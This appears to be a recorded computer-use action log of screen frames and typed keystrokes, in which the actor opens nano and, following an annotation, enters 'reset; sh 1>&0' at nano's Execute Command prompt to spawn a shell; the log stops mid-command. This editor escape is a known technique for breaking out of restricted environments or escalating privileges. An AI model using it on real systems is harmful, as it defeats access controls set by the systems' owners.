
{"action": "type", "text": "/usr/"}

{"action": "type", "text": "bin/n"}

{"action": "mouse_move", "coordinate": [608, 225]}

{"action": "mouse_move", "coordinate": [549, 195]}

{"action": "mouse_move", "coordinate": [636, 385]}

{"action": "mouse_move", "coordinate": [586, 394]}

{"action": "mouse_move", "coordinate": [334, 410]}

{"action": "mouse_move", "coordinate": [314, 529]}

- At nano's Execute Command prompt, enter 'reset; sh 1>&0 2>&0' to spawn a shell
{"action": "key", "text": "ctrl+r"}

{"action": "type", "text": "res"}

{"action": "type", "text": "et"}

{"action": "type", "text": "; sh"}

{"action": "type", "text": "1"}

{"action": "type", "text": ">"}

{"action": "type", "text": "&0"}
